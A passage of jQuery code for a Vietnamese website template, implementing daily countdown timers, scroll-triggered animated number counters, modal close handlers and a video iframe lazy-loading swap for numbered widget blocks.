                    item_phut_1 = parseInt(parseInt(minutes) / 10);
                    item_phut_2 = parseInt(minutes) - item_phut_1 * 10;
                }
                //var s_seconds = seconds;
                var item_giay_1 = 0;
                var item_giay_2 = 0;
                if (parseInt(seconds) < 10) {
                    item_giay_2 = seconds;
                }
                else {
                    item_giay_1 = parseInt(parseInt(seconds) / 10);
                    item_giay_2 = parseInt(seconds) - item_giay_1 * 10;
                }
                var item_ngay = '<div class="w70-product-3__items__item">'
                    + '<div class="w70-product-3__items__item__num--1 w70-product-3__items__item__num">0</div>'
                    + '<div class="w70-product-3__items__item__num--2 w70-product-3__items__item__num">0</div>'
                    + '<div class="w70-product-3__items__item__text">Ngày</div>'
                    + '</div>'
                    + '<div class="w70-product-3__items__dot">:</div>';

                var item_gio = '<div class="w70-product-3__items__item">'
                    + '<div class="w70-product-3__items__item__num--1 w70-product-3__items__item__num allowedit">' + item_gio_1 + '</div>'
                    + '<div class="w70-product-3__items__item__num--2 w70-product-3__items__item__num allowedit">' + item_gio_2 + '</div>'
                    + '<div class="w70-product-3__items__item__text allowedit">Giờ</div>'
                    + '</div>'
                    + '<div class="w70-product-3__items__dot">:</div>';

                var item_phut = '<div class="w70-product-3__items__item">'
                    + '<div class="w70-product-3__items__item__num--1 w70-product-3__items__item__num allowedit">' + item_phut_1 + '</div>'
                    + '<div class="w70-product-3__items__item__num--2 w70-product-3__items__item__num allowedit">' + item_phut_2 + '</div>'
                    + '<div class="w70-product-3__items__item__text allowedit">Phút</div>'
                    + '</div>'
                    + '<div class="w70-product-3__items__dot">:</div>';
                var item_giay = '<div class="w70-product-3__items__item">'
                    + '<div class="w70-product-3__items__item__num--1 w70-product-3__items__item__num allowedit">' + item_giay_1 + '</div>'
                    + '<div class="w70-product-3__items__item__num--2 w70-product-3__items__item__num allowedit">' + item_giay_2 + '</div>'
                    + '<div class="w70-product-3__items__item__text allowedit">Giây</div>'
                    + '</div>';
                $(element_countdown).html(item_ngay + item_gio + item_phut + item_giay);
                if (distance < 0) {
                    clearInterval(x);
                }
            }, 1000);
        });
        //w71-product-2
        $(".w71-product-2:not(.count-down-active)").each(function () {
            $(this).addClass("count-down-active");
            var date_now = new Date();
            //var countDownDate = date_now.getTime();
            let year = date_now.getFullYear();
            let month = (1 + date_now.getMonth()).toString().padStart(2, '0');
            let day = date_now.getDate().toString().padStart(2, '0');
            var countDownDate = new Date(year + '/' + month + '/' + day + " 00:00:00")
            countDownDate = new Date(countDownDate.getTime() + 1 * 24 * 60 * 60 * 1000);
            var element_countdown = $(this).find(".w71-product-2__mains__countdown__items");
            var x = setInterval(function () {
                var now = new Date().getTime();
                var distance = countDownDate - now;
                var days = Math.floor(distance / (1000 * 60 * 60 * 24));
                var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
                var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
                var seconds = Math.floor((distance % (1000 * 60)) / 1000);
                var s_day = days;
                if (parseInt(days) < 10) {
                    s_day = "0" + s_day;
                }
                var item_gio_1 = 0;
                var item_gio_2 = 0;
                //var s_hours = hours;
                if (parseInt(hours) < 10) {
                    item_gio_2 = hours;
                }
                else {
                    item_gio_1 = parseInt(parseInt(hours) / 10);
                    item_gio_2 = parseInt(hours) - item_gio_1 * 10;
                }
                //var s_minutes = minutes;
                var item_phut_1 = 0;
                var item_phut_2 = 0;
                if (parseInt(minutes) < 10) {
                    item_phut_2 = minutes;
                }
                else {
                    item_phut_1 = parseInt(parseInt(minutes) / 10);
                    item_phut_2 = parseInt(minutes) - item_phut_1 * 10;
                }
                //var s_seconds = seconds;
                var item_giay_1 = 0;
                var item_giay_2 = 0;
                if (parseInt(seconds) < 10) {
                    item_giay_2 = seconds;
                }
                else {
                    item_giay_1 = parseInt(parseInt(seconds) / 10);
                    item_giay_2 = parseInt(seconds) - item_giay_1 * 10;
                }
                var item_ngay = '<div class="w71-product-2__mains__countdown__items__item">'
                    + '<div class="w71-product-2__mains__countdown__items__item__num">0</div>'
                    + '<div class="w71-product-2__mains__countdown__items__item__num">0</div>'
                    + '</div>'
                    + '<div class="w71-product-2__mains__countdown__items__dot">:</div>';

                var item_gio = '<div class="w71-product-2__mains__countdown__items__item">'
                    + '<div class="w71-product-2__mains__countdown__items__item__num allowedit">' + item_gio_1 + '</div>'
                    + '<div class="w71-product-2__mains__countdown__items__item__num allowedit">' + item_gio_2 + '</div>'
                    + '</div>'
                    + '<div class="w71-product-2__mains__countdown__items__dot">:</div>';

                var item_phut = '<div class="w71-product-2__mains__countdown__items__item">'
                    + '<div class="w71-product-2__mains__countdown__items__item__num allowedit">' + item_phut_1 + '</div>'
                    + '<div class="w71-product-2__mains__countdown__items__item__num allowedit">' + item_phut_2 + '</div>'
                    + '</div>'
                    + '<div class="w71-product-2__mains__countdown__items__dot">:</div>';
                var item_giay = '<div class="w71-product-2__mains__countdown__items__item">'
                    + '<div class="w71-product-2__mains__countdown__items__item__num allowedit">' + item_giay_1 + '</div>'
                    + '<div class="w71-product-2__mains__countdown__items__item__num allowedit">' + item_giay_2 + '</div>'
                    + '</div>';
                $(element_countdown).html(item_ngay + item_gio + item_phut + item_giay);
                if (distance < 0) {
                    clearInterval(x);
                }
            }, 1000);
        });
        Load_w61Testimonial(".w61-testimonial", .3, "w61-testimonial-active");
        Load_w60Counter(".w60-counter", .3, "w60-counter-active");
        Load_w50Counter(".w50-counter", .3, "w50-counter-active");
        Load_w62Counter(".w62-counter", .3, "w62-counter-active");
        Load_w67Counter(".w67-counter", .3, "w67-counter-active");
        Load_w67Counter2(".w67-counter-2", .3, "w67-counter-2-active");
        Load_w69Counter2(".w69-counter-2", .3, "w69-counter-2-active");
        Load_w68Counter1(".w68-counter-1", .3, "w68-counter-1-active");
        Load_w70Counter1(".w70-counter-1", .3, "w70-counter-1-active");
        Load_w72Counter(".w72-counter", .3, "w72-counter-active");
        Load_w73Counter(".w73-counter-1", .3, "w73-counter-1-active");
        Load_w76CountDown();
        //w60-abimg-3 
        $(".w60-abimg-3__items__item__main").click(function () {
            $("body").css("overflow", "hidden");
            $(this).parents(".w60-abimg-3").css("z-index", "3");;
            if ($(this).parents(".w60-abimg-3").css("position") != undefined) {
                if ($(this).parents(".w60-abimg-3").css("position") != "statis") {
                    $(this).parents(".w60-abimg-3").css("position", "relative")
                }
            }
        });
        $(".w60-abimg-3__items__item__modal__main__close").click(function () {
            $("body").css("overflow", "initial");
            $(this).parents(".w60-abimg-3").css("z-index", "initial");;

        });
        $(".w60-abimg-3__items__item__modal__close").click(function () {
            $("body").css("overflow", "initial");
            $(this).parents(".w60-abimg-3").css("z-index", "initial");;
        });
        LoadImageCompare();
       //$(".w40-blankpage__heading__tab").addClass("ws1HtmlGroup");
    }
    //Table ws-content__light
    $(".ws-content__light .table__responsive").removeClass("table__responsive");
    $(".w76-abimg-1").each(function () {

        var width_document_slider = parseInt($(document).width());
        if (width_document_slider >= 1200) {
            $(this).find(".ws1Slider:nth-child(1)").addClass("ws1SliderCenter-2-prev");
            $(this).find(".ws1Slider:nth-child(2)").addClass("ws1SliderCenter-1-prev");
            $(this).find(".ws1Slider:nth-child(3)").addClass("ws1SliderCenter-0");
            $(this).find(".ws1Slider:nth-child(4)").addClass("ws1SliderCenter-1-next");
            $(this).find(".ws1Slider:nth-child(5)").addClass("ws1SliderCenter-2-next");
        }
        else {
            $(this).find(".ws1Slider").removeClass("ws1SliderCenter-0");
            if (width_document_slider >= 800) {
                $(this).find(".ws1Slider:nth-child(1)").addClass("ws1SliderCenter-1-prev");
                $(this).find(".ws1Slider:nth-child(2)").addClass("ws1SliderCenter-0");
                $(this).find(".ws1Slider:nth-child(3)").addClass("ws1SliderCenter-1-next");
            }
            else {

            }
        }
    });
    
});
//w60-video-3
$(".w60-video-3__modal__close").click(function () {
    $(this).parents(".w60-video-3__modal").find("iframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<yframe ' + item_attr + '>');
    });
});
$(".w60-video-3__modal__main__detail__close").click(function () {
    $(this).parents(".w60-video-3__modal").find("iframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<yframe ' + item_attr + '>');
    });
});
$(".w60-video-3__figure__heading__play").click(function () {
    $(this).parents(".w60-video-3").find("yframe").each(function () {
        var item_attr = '';
        $.each(this.attributes, function () {
            if (this.specified) {
                item_attr += this.name + '="' + this.value + '"';
            }
        });
        $(this).replaceWith('<iframe ' + item_attr + '>');
    });
});
//w61-Testimonial bộ đếm khi cuộn chuột đến
function Load_w61Testimonial(observer_class, observer_threshold, observer_active) {
    let observer_list = document.querySelectorAll(observer_class);
    observer_item = new IntersectionObserver(entries => {
        entries.forEach(entry => {
            if (entry.intersectionRatio > 0) {//hiện khung màn hình
                entry.target.classList.add(observer_active);
                $("#" + entry.target.getAttribute("id")).find(".w61-testimonial__second__count__items__name__text").each(function () {
                    //var element_item = $(this);
                    //element_item.parent().find(".w61-testimonial__second__count__items__name__value").css("display", "none");
                    var max = 9;
                    var min = 1;
                    var element_counter = $(this);
                    var item_timer = parseInt($(this).attr("data-time")) * 1000;
                    var item_number = parseInt($(this).attr("data-value"));
                    var item_plus = parseFloat(item_number * 100 / item_timer);
                    if (item_plus === 0) {
                        item_plus += item_number;
                    }
                    element_counter.text("0");
                    var item_value = 0;
                    var item_star_time = setInterval(function () {
                        item_value += item_plus;
                        if (item_value > item_number) {
                            item_value = item_number;
                            //element_item.parent().find(".w61-testimonial__second__count__items__name__value").css("display", "block");
                            clearInterval(item_star_time);
                        }
                        var min_to_max = Math.floor(Math.random() * (max - min + 1)) + min;
                        //var item_value_text = parseInt(item_value) + "," + min_to_max;
                        var item_value_text = parseInt(item_value);
                        element_counter.text(item_value_text);
                        if (item_value == item_number) {
                            if (element_counter.attr("data-value").indexOf(".") > -1) {
                                element_counter.text(element_counter.attr("data-value").replace(".", ","));
                                //element_counter.attr("data-title", element_counter.attr("data-value").replace(".", ","));
                            }
                            else {
                                element_counter.text(parseInt(element_counter.attr("data-value")).toLocaleString());
                                //element_counter.attr("data-title", parseInt(element_counter.attr("data-value")).toLocaleString());
                            }
                        }
                    }, 100);
                });
            }
            else {
                entry.target.classList.remove(observer_active);
            }
        });
    }, { threshold: observer_threshold });
    observer_list.forEach(item => {
        observer_item.observe(item);
    });
}
//w60-counter bộ đếm khi cuộn chuột đến
function Load_w60Counter(observer_class, observer_threshold, observer_active) {
    let observer_list = document.querySelectorAll(observer_class);
    observer_item = new IntersectionObserver(entries => {
        entries.forEach(entry => {
            if (entry.intersectionRatio > 0) {//hiện khung màn hình
                if ($("#" + entry.target.getAttribute("id")).attr("class").indexOf(observer_active) < 0) {
                    $("#" + entry.target.getAttribute("id")).find(".w60-counter__items__item__main__value").each(function () {
                        var max = 9;
                        var min = 1;
                        var element_counter = $(this);
                        var item_timer = parseInt($(this).attr("data-time")) * 1000;
                        var item_number = parseInt($(this).attr("data-value"));
                        var item_plus = parseFloat(item_number * 100 / item_timer);
                        if (item_plus === 0) {
                            item_plus += item_number;
                        }
                        element_counter.text("0");
                        var item_value = 0;
                        var item_star_time = setInterval(function () {
                            item_value += item_plus;
                            if (item_value > item_number) {
                                item_value = item_number;
                                clearInterval(item_star_time);
                            }
                            var min_to_max = Math.floor(Math.random() * (max - min + 1)) + min;
                            //var item_value_text = parseInt(item_value) + "," + min_to_max;
                            var item_value_text = parseInt(item_value);
                            element_counter.text(item_value_text);
                            if (item_value == item_number) {
                                if (element_counter.attr("data-value").indexOf(".") > -1) {
                                    element_counter.text(element_counter.attr("data-value").replace(".", ","));
                                    //element_counter.attr("data-title", element_counter.attr("data-value").replace(".", ","));
                                }
                                else {
                                    element_counter.text(parseInt(element_counter.attr("data-value")).toLocaleString());
                                    //element_counter.attr("data-title", parseInt(element_counter.attr("data-value")).toLocaleString());
                                }
                            }
                        }, 100);
                    });
                    entry.target.classList.add(observer_active);
                }
            }
            else {
                //entry.target.classList.remove(observer_active);
            }
        });
    }, { threshold: observer_threshold });
    observer_list.forEach(item => {
        observer_item.observe(item);
    });
}
//w50-counter bộ đếm khi cuộn chuột đến
function Load_w50Counter(observer_class, observer_threshold, observer_active) {
    let observer_list = document.querySelectorAll(observer_class);
    observer_item = new IntersectionObserver(entries => {
        entries.forEach(entry => {
            if (entry.intersectionRatio > 0) {//hiện khung màn hình
                if ($("#" + entry.target.getAttribute("id")).attr("class").indexOf(observer_active) < 0) {
                    $("#" + entry.target.getAttribute("id")).find(".w50-counter__items__info__aw__item__main__2").each(function () {
                        var max = 9;
                        var min = 1;
                        var element_counter = $(this);
                        var item_timer = parseInt($(this).attr("data-time")) * 1000;
                        var item_number = parseInt($(this).attr("data-value"));
                        var item_plus = parseFloat(item_number * 100 / item_timer);
                        if (item_plus === 0) {
                            item_plus += item_number;
                        }
                        element_counter.text("0");
                        var item_value = 0;
                        var item_star_time = setInterval(function () {
                            item_value += item_plus;
                            if (item_value > item_number) {
                                item_value = item_number;
                                clearInterval(item_star_time);
                            }
                            var min_to_max = Math.floor(Math.random() * (max - min + 1)) + min;
                            //var item_value_text = parseInt(item_value) + "," + min_to_max;
                            var item_value_text = parseInt(item_value);
                            element_counter.text(item_value_text);
                            if (item_value == item_number) {
                                if (element_counter.attr("data-value").indexOf(".") > -1) {
                                    element_counter.text(element_counter.attr("data-value").replace(".", ","));
                                    //element_counter.attr("data-title", element_counter.attr("data-value").replace(".", ","));
                                }
                                else {
                                    element_counter.text(parseInt(element_counter.attr("data-value")).toLocaleString());
                                    //element_counter.attr("data-title", parseInt(element_counter.attr("data-value")).toLocaleString());
                                }
                            }
                        }, 100);
                    });
                    entry.target.classList.add(observer_active);
                }
            }
            else {
                //entry.target.classList.remove(observer_active);
            }
        });
    }, { threshold: observer_threshold });
    observer_list.forEach(item => {
        observer_item.observe(item);
    });
}
//w62-counter bộ đếm khi cuộn chuột đến
function Load_w62Counter(observer_class, observer_threshold, observer_active) {
    let observer_list = document.querySelectorAll(observer_class);
    observer_item = new IntersectionObserver(entries => {
        entries.forEach(entry => {
            if (entry.intersectionRatio > 0) {//hiện khung màn hình
                if ($("#" + entry.target.getAttribute("id")).attr("class").indexOf(observer_active) < 0) {
                    $("#" + entry.target.getAttribute("id")).find(".w62-counter__mains__main__list__childs__child__name__value").each(function () {
                        var max = 9;
                        var min = 1;
                        var element_counter = $(this);
                        var item_timer = parseInt($(this).attr("data-time")) * 1000;
                        var item_number = parseInt($(this).attr("data-value"));
                        var item_plus = parseFloat(item_number * 100 / item_timer);
                        if (item_plus === 0) {
                            item_plus += item_number;
                        }
                        element_counter.text("0");
                        var item_value = 0;
                        var item_star_time = setInterval(function () {
                            item_value += item_plus;
                            if (item_value > item_number) {
                                item_value = item_number;
                                clearInterval(item_star_time);
                            }
                            var min_to_max = Math.floor(Math.random() * (max - min + 1)) + min;
                            //var item_value_text = parseInt(item_value) + "," + min_to_max;
                            var item_value_text = parseInt(item_value);
                            element_counter.text(item_value_text);
                            if (item_value == item_number) {
                                if (element_counter.attr("data-value").indexOf(".") > -1) {
                                    element_counter.text(element_counter.attr("data-value").replace(".", ","));
                                    //element_counter.attr("data-title", element_counter.attr("data-value").replace(".", ","));
                                }
                                else {
                                    element_counter.text(parseInt(element_counter.attr("data-value")).toLocaleString());
                                    //element_counter.attr("data-title", parseInt(element_counter.attr("data-value")).toLocaleString());
                                }
                            }
                        }, 100);
                    });
                    entry.target.classList.add(observer_active);
                }
            }
            else {
                //entry.target.classList.remove(observer_active);
            }
        });
    }, { threshold: observer_threshold });
    observer_list.forEach(item => {
        observer_item.observe(item);
    });
}
//w67-counter bộ đếm khi cuộn chuột đến
function Load_w67Counter(observer_class, observer_threshold, observer_active) {
    let observer_list = document.querySelectorAll(observer_class);
    observer_item = new IntersectionObserver(entries => {
        entries.forEach(entry => {
            if (entry.intersectionRatio > 0) {//hiện khung màn hình
                if ($("#" + entry.target.getAttribute("id")).attr("class").indexOf(observer_active) < 0) {
                    $("#" + entry.target.getAttribute("id")).find(".w67-counter__first__item__1__name").each(function () {
                        var max = 9;
                        var min = 1;
                        var element_counter = $(this);
                        var item_timer = parseInt($(this).attr("data-time")) * 1000;
                        var item_number = parseInt($(this).attr("data-value"));
                        var item_plus = parseFloat(item_number * 100 / item_timer);
                        if (item_plus === 0) {
                            item_plus += item_number;
                        }
                        element_counter.text("0");
                        var item_value = 0;
                        var item_star_time = setInterval(function () {
                            item_value += item_plus;
                            if (item_value > item_number) {
                                item_value = item_number;
                                clearInterval(item_star_time);
                            }
                            var min_to_max = Math.floor(Math.random() * (max - min + 1)) + min;
                            //var item_value_text = parseInt(item_value) + "," + min_to_max;
                            var item_value_text = parseInt(item_value);
                            element_counter.text(item_value_text);
                            if (item_value == item_number) {
                                if (element_counter.attr("data-value").indexOf(".") > -1) {
                                    element_counter.text(element_counter.attr("data-value").replace(".", ","));
                                    //element_counter.attr("data-title", element_counter.attr("data-value").replace(".", ","));
                                }
                                else {
                                    element_counter.text(parseInt(element_counter.attr("data-value")).toLocaleString());
                                    //element_counter.attr("data-title", parseInt(element_counter.attr("data-value")).toLocaleString());
                                }
                            }
                        }, 100);
                    });
                    entry.target.classList.add(observer_active);
                }
            }
            else {
                //entry.target.classList.remove(observer_active);
            }
        });
    }, { threshold: observer_threshold });
    observer_list.forEach(item => {
        observer_item.observe(item);
    });
}
//w67-counter bộ đếm khi cuộn chuột đến
function Load_w67Counter2(observer_class, observer_threshold, observer_active) {
    let observer_list = document.querySelectorAll(observer_class);
    observer_item = new IntersectionObserver(entries => {
        entries.forEach(entry => {
            if (entry.intersectionRatio > 0) {//hiện khung màn hình
                if ($("#" + entry.target.getAttribute("id")).attr("class").indexOf(observer_active) < 0) {
                    $("#" + entry.target.getAttribute("id")).find(".w67-counter-2__first__items__item__1__name").each(function () {
                        var max = 9;
                        var min = 1;
                        var element_counter = $(this);
                        var item_timer = parseInt($(this).attr("data-time")) * 1000;
                        var item_number = parseInt($(this).attr("data-value"));
                        var item_plus = parseFloat(item_number * 100 / item_timer);
                        if (item_plus === 0) {
                            item_plus += item_number;
                        }
                        element_counter.text("0");
                        var item_value = 0;
                        var item_star_time = setInterval(function () {
                            item_value += item_plus;
                            if (item_value > item_number) {
                                item_value = item_number;
                                clearInterval(item_star_time);
                            }
                            var min_to_max = Math.floor(Math.random() * (max - min + 1)) + min;
                            //var item_value_text = parseInt(item_value) + "," + min_to_max;
                            var item_value_text = parseInt(item_value);
                            element_counter.text(item_value_text);
                            if (item_value == item_number) {
                                if (element_counter.attr("data-value").indexOf(".") > -1) {
                                    element_counter.text(element_counter.attr("data-value").replace(".", ","));
                                    //element_counter.attr("data-title", element_counter.attr("data-value").replace(".", ","));
                                }
                                else {
                                    element_counter.text(parseInt(element_counter.attr("data-value")).toLocaleString());
                                    //element_counter.attr("data-title", parseInt(element_counter.attr("data-value")).toLocaleString());
                                }
                            }
                        }, 100);
                    });
                    entry.target.classList.add(observer_active);
                }
            }
            else {
                //entry.target.classList.remove(observer_active);
            }
        });
    }, { threshold: observer_threshold });
    observer_list.forEach(item => {
        observer_item.observe(item);
    });
}
//w68-counter-1 bộ đếm khi cuộn chuột đến
function Load_w68Counter1(observer_class, observer_threshold, observer_active) {
    let observer_list = document.querySelectorAll(observer_class);
    observer_item = new IntersectionObserver(entries => {
        entries.forEach(entry => {
            if (entry.intersectionRatio > 0) {//hiện khung màn hình
                if ($("#" + entry.target.getAttribute("id")).attr("class").indexOf(observer_active) < 0) {
                    $("#" + entry.target.getAttribute("id")).find(".w68-counter-1__mains__items__item__1__name").each(function () {
                        var max = 9;
                        var min = 1;
                        var element_counter = $(this);
                        var item_timer = parseInt($(this).attr("data-time")) * 1000;
                        var item_number = parseInt($(this).attr("data-value"));
                        var item_plus = parseFloat(item_number * 100 / item_timer);
                        if (item_plus === 0) {
                            item_plus += item_number;
                        }
                        element_counter.text("0");
                        var item_value = 0;
                        var item_star_time = setInterval(function () {
                            item_value += item_plus;
                            if (item_value > item_number) {
                                item_value = item_number;
                                clearInterval(item_star_time);
                            }
                            var min_to_max = Math.floor(Math.random() * (max - min + 1)) + min;
                            //var item_value_text = parseInt(item_value) + "," + min_to_max;
                            var item_value_text = parseInt(item_value);
                            element_counter.text(item_value_text);
                            if (item_value == item_number) {
                                if (element_counter.attr("data-value").indexOf(".") > -1) {
                                    element_counter.text(element_counter.attr("data-value").replace(".", ","));
                                    //element_counter.attr("data-title", element_counter.attr("data-value").replace(".", ","));
                                }
                                else {
                                    element_counter.text(parseInt(element_counter.attr("data-value")).toLocaleString());
                                    //element_counter.attr("data-title", parseInt(element_counter.attr("data-value")).toLocaleString());
                                }
                            }
                        }, 100);
                    });
                    entry.target.classList.add(observer_active);
                }
            }
            else {
                //entry.target.classList.remove(observer_active);
            }
        });
    }, { threshold: observer_threshold });
    observer_list.forEach(item => {
        observer_item.observe(item);
    });
}
//w69-counter bộ đếm khi cuộn chuột đến
function Load_w69Counter2(observer_class, observer_threshold, observer_active) {
    let observer_list = document.querySelectorAll(observer_class);
    observer_item = new IntersectionObserver(entries => {
        entries.forEach(entry => {
            if (entry.intersectionRatio > 0) {//hiện khung màn hình
                if ($("#" + entry.target.getAttribute("id")).attr("class").indexOf(observer_active) < 0) {
                    $("#" + entry.target.getAttribute("id")).find(".w69-counter-2__first__items__item__1__name").each(function () {
                        var max = 9;
                        var min = 1;
                        var element_counter = $(this);
                        var item_timer = parseInt($(this).attr("data-time")) * 1000;
                        var item_number = parseInt($(this).attr("data-value"));
                        var item_plus = parseFloat(item_number * 100 / item_timer);
                        if (item_plus === 0) {
                            item_plus += item_number;
                        }
                        element_counter.text("0");
                        var item_value = 0;
                        var item_star_time = setInterval(function () {
                            item_value += item_plus;
                            if (item_value > item_number) {
                                item_value = item_number;
                                clearInterval(item_star_time);
                            }
                            var min_to_max = Math.floor(Math.random() * (max - min + 1)) + min;
                            //var item_value_text = parseInt(item_value) + "," + min_to_max;
                            var item_value_text = parseInt(item_value);
                            element_counter.text(item_value_text);
                            if (item_value == item_number) {
                                if (element_counter.attr("data-value").indexOf(".") > -1) {
                                    element_counter.text(element_counter.attr("data-value").replace(".", ","));
                                    //element_counter.attr("data-title", element_counter.attr("data-value").replace(".", ","));
                                }
                                else {
                                    element_counter.text(parseInt(element_counter.attr("data-value")).toLocaleString());
                                    //element_counter.attr("data-title", parseInt(element_counter.attr("data-value")).toLocaleString());
                                }
                            }
                        }, 100);
                    });
                    entry.target.classList.add(observer_active);
                }
            }
            else {
                //entry.target.classList.remove(observer_active);
            }
        });
    }, { threshold: observer_threshold });
    observer_list.forEach(item => {
        observer_item.observe(item);
    });
}
//w70-counter-1 bộ đếm khi cuộn chuột đến
function Load_w70Counter1(observer_class, observer_threshold, observer_active) {
    let observer_list = document.querySelectorAll(observer_class);
    observer_item = new IntersectionObserver(entries => {
        entries.forEach(entry => {
            if (entry.intersectionRatio > 0) {//hiện khung màn hình
                if ($("#" + entry.target.getAttribute("id")).attr("class").indexOf(observer_active) < 0) {
                    $("#" + entry.target.getAttribute("id")).find(".w70-counter-1__items__item__content__bottom__name__number").each(function () {
                        var max = 9;
                        var min = 1;
                        var element_counter = $(this);
                        var item_timer = parseInt($(this).attr("data-time")) * 1000;
                        var item_number = parseInt($(this).attr("data-value"));
                        var item_plus = parseFloat(item_number * 100 / item_timer);
                        if (item_plus === 0) {
                            item_plus += item_number;
                        }
                        element_counter.text("0");
                        var item_value = 0;
                        var item_star_time = setInterval(function () {
                            item_value += item_plus;
                            if (item_value > item_number) {
                                item_value = item_number;
                                clearInterval(item_star_time);
                            }
                            var min_to_max = Math.floor(Math.random() * (max - min + 1)) + min;
                            //var item_value_text = parseInt(item_value) + "," + min_to_max;
                            var item_value_text = parseInt(item_value);
                            element_counter.text(item_value_text);
                            if (item_value == item_number) {
                                if (element_counter.attr("data-value").indexOf(".") > -1) {
                                    element_counter.text(element_counter.attr("data-value").replace(".", ","));
                                    //element_counter.attr("data-title", element_counter.attr("data-value").replace(".", ","));
                                }
                                else {
                                    element_counter.text(parseInt(element_counter.attr("data-value")).toLocaleString());
                                    //element_counter.attr("data-title", parseInt(element_counter.attr("data-value")).toLocaleString());
                                }
                            }
                        }, 100);
                    });
                    entry.target.classList.add(observer_active);
                }
            }
            else {
                //entry.target.classList.remove(observer_active);
            }
        });
    }, { threshold: observer_threshold });
    observer_list.forEach(item => {
        observer_item.observe(item);
    });
}
function Load_w72Counter(observer_class, observer_threshold, observer_active) {
    let observer_list = document.querySelectorAll(observer_class);
    observer_item = new IntersectionObserver(entries => {
        entries.forEach(entry => {
            if (entry.intersectionRatio > 0) {//hiện khung màn hình
                if ($("#" + entry.target.getAttribute("id")).attr("class").indexOf(observer_active) < 0) {
                    $("#" + entry.target.getAttribute("id")).find(".w72-counter__items__item__box__text__value").each(function () {
                        var max = 9;
                        var min = 1;
                        var element_counter = $(this);
                        var item_timer = parseInt($(this).attr("data-time")) * 1000;
                        var item_number = parseInt($(this).attr("data-value"));
                        var item_plus = parseFloat(item_number * 100 / item_timer);
                        if (item_plus === 0) {
                            item_plus += item_number;
                        }
                        element_counter.text("0");
                        var item_value = 0;
                        var item_star_time = setInterval(function () {
                            item_value += item_plus;
                            if (item_value > item_number) {
                                item_value = item_number;
                                clearInterval(item_star_time);
                            }
                            var min_to_max = Math.floor(Math.random() * (max - min + 1)) + min;
                            //var item_value_text = parseInt(item_value) + "," + min_to_max;
                            var item_value_text = parseInt(item_value);
                            element_counter.text(item_value_text);
                            if (item_value == item_number) {
                                if (element_counter.attr("data-value").indexOf(".") > -1) {
                                    element_counter.text(element_counter.attr("data-value").replace(".", ","));
                                    //element_counter.attr("data-title", element_counter.attr("data-value").replace(".", ","));
                                }
                                else {
                                    element_counter.text(parseInt(element_counter.attr("data-value")).toLocaleString());
                                    //element_counter.attr("data-title", parseInt(element_counter.attr("data-value")).toLocaleString());
                                }
                            }
                        }, 100);
                    });
                    entry.target.classList.add(observer_active);
                }
            }
            else {
                //entry.target.classList.remove(observer_active);
            }
        });
    }, { threshold: observer_threshold });
    observer_list.forEach(item => {
        observer_item.observe(item);
    });
}
function Load_w73Counter(observer_class, observer_threshold, observer_active) {
    let observer_list = document.querySelectorAll(observer_class);
    observer_item = new IntersectionObserver(entries => {
        entries.forEach(entry => {
            if (entry.intersectionRatio > 0) {//hiện khung màn hình
                if ($("#" + entry.target.getAttribute("id")).attr("class").indexOf(observer_active) < 0) {
                    $("#" + entry.target.getAttribute("id")).find(".w73-counter-1__second__items__item__first__value").each(function () {
                        var max = 9;
                        var min = 1;
                        var element_counter = $(this);
                        var item_timer = parseInt($(this).attr("data-time")) * 1000;
                        var item_number = parseInt($(this).attr("data-value"));
                        var item_plus = parseFloat(item_number * 100 / item_timer);
                        if (item_plus === 0) {
                            item_plus += item_number;
                        }
                        element_counter.text("0");
                        var item_value = 0;
                        var item_star_time = setInterval(function () {
                            item_value += item_plus;
                            if (item_value > item_number) {
                                item_value = item_number;
                                clearInterval(item_star_time);
                            }
                            var min_to_max = Math.floor(Math.random() * (max - min + 1)) + min;
                            //var item_value_text = parseInt(item_value) + "," + min_to_max;
                            var item_value_text = parseInt(item_value);
                            element_counter.text(item_value_text);
                            if (item_value == item_number) {
                                if (element_counter.attr("data-value").indexOf(".") > -1) {
                                    element_counter.text(element_counter.attr("data-value").replace(".", ","));
                                    //element_counter.attr("data-title", element_counter.attr("data-value").replace(".", ","));
                                }
                                else {
                                    element_counter.text(parseInt(element_counter.attr("data-value")).toLocaleString());
                                    //element_counter.attr("data-title", parseInt(element_counter.attr("data-value")).toLocaleString());
                                }
                            }
                        }, 100);
                    });
                    entry.target.classList.add(observer_active);
                }
            }
            else {
                //entry.target.classList.remove(observer_active);
            }
        });
    }, { threshold: observer_threshold });
    observer_list.forEach(item => {
        observer_item.observe(item);
    });
}
function Load_w76CountDown() {
    $(".w76-counter-1:not(.count-down-active)").each(function () {
        $(this).addClass("count-down-active");
        var date_now = new Date();
        //var countDownDate = date_now.getTime();
        let year = date_now.getFullYear();
        let month = (1 + date_now.getMonth()).toString().padStart(2, '0');
        let day = date_now.getDate().toString().padStart(2, '0');
        var countDownDate = new Date(year + '/' + month + '/' + day + " 00:00:00")
        countDownDate = new Date(countDownDate.getTime() + 1 * 24 * 60 * 60 * 1000);
        var element_countdown = $(this).find(".w76-counter-1__mains__center__main__items");
        var x = setInterval(function () {
            var now = new Date().getTime();
            var distance = countDownDate - now;
            var days = Math.floor(distance / (1000 * 60 * 60 * 24));
            var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((distance % (1000 * 60)) / 1000);
            var s_day = days;
            if (parseInt(days) < 10) {
                s_day = "0" + s_day;
            }
            var item_gio_1 = 0;
            var item_gio_2 = 0;
            //var s_hours = hours;
            if (parseInt(hours) < 10) {
                item_gio_2 = hours;
            }
            else {
                item_gio_1 = parseInt(parseInt(hours) / 10);
                item_gio_2 = parseInt(hours) - item_gio_1 * 10;
            }
            //var s_minutes = minutes;
            var item_phut_1 = 0;
            var item_phut_2 = 0;
            if (parseInt(minutes) < 10) {
                item_phut_2 = minutes;
            }
            else {
                item_phut_1 = parseInt(parseInt(minutes) / 10);
                item_phut_2 = parseInt(minutes) - item_phut_1 * 10;
            }
            //var s_seconds = seconds;
            var item_giay_1 = 0;
            var item_giay_2 = 0;
            if (parseInt(seconds) < 10) {
                item_giay_2 = seconds;
            }
            else {
